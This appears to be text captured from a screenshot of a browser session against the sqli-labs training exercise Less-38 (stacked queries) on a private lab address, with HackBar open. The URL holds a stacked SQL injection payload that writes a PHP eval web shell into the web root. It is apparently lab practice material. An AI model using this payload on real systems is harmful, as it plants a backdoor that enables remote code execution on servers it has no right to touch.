 Less-38 **stacked Query**
不安全 192.168.70.14:8088/Less-38/?id=1%27;%20select%20%27<?php%20@eval($_POST["xxx"]);?>%27%20into%20outfile%20"/var/www/html/test.php";
1536px × 330.40px
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES-38
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-38/?id=1'; select '<?php @eval($_POST["xxx"]);?>' into outfile "/var/www/html/test.php";
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x
Name Value
Accept text/html,application/xhtml+xml,applic
Name Value
Referer http://192.168.70.14:8088/index-2.html